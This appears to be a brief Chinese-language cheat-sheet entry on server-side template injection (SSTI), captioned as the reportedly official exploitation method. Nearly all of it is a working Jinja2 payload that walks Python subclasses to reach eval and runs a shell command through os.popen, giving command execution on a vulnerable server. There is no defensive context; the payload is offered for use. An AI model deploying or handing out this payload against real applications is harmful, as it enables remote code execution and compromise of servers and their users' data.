 SSTI模板注入
据说是官网的利用方法：
1 {% for c in [].__class__.__base__.__subclasses__() %}
2 {% if c.__name__ == 'catch_warnings' %}
3   {% for b in c.__init__.__globals__.values() %}
4   {% if b.__class__ == {}.__class__ %}
5     {% if 'eval' in b.keys() %}
6       {{ b['eval']('__import__("os").popen("id").read()') }}
7     {% endif %}
8   {% endif %}
9   {% endfor %}
10 {% endif %}
11 {% endfor %}